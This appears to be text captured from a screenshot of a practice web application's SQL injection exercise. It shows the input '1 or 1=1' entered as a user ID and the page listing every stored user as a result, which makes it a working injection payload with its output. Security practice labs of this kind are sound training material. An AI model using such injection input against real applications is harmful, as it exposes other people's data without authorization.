 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith